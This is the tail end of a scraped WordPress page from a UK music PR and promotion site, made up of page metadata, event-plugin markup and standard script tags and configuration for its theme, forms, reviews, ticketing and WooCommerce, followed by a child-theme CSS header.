	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2017-02-22T12:38:08+00:00","dateCreated": "2017-02-22T12:38:08+00:00","dateModified": "2017-02-22T12:39:21+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"5a1b6070b0","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"7cb45934d7","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"5a1b6070b0","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/dj-skirt-takes-a-break/","data":{"pid":17895,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"5a1b6070b0","qry":{"page":0,"name":"dj-skirt-takes-a-break","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_51560 = {
id: 51560,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,129,","post__not_in":[17895],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"5aa12eda36","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"5aa12eda36","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 19:31:21 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=141695258
body_size: -207
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/
